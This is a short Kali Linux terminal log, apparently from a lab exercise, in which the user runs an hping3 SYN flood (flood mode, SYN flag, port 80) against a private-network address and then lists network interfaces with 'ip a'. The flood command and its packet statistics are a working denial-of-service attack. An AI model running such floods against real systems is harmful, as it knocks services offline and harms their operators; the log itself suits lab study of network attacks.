 ┌──(kali㉿kali)-[~/Desktop]
└─$ sudo hping3 --flood -S -p 80 192.168.81.129
[sudo] password for kali:
HPING 192.168.81.129 (eth0 192.168.81.129): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.81.129 hping statistic ---
2276336 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(kali㉿kali)-[~/Desktop]
└─$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host noprefixroute
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:0c:29:b8:fe:ea brd ff:ff:ff:ff:ff:ff
    inet 192.168.111.139/24 brd 192.168.111.255 scope global noprefixroute eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::21dd:60ed:b7ef:a3bf/64 scope link noprefixroute
       valid_lft forever preferred_lft forever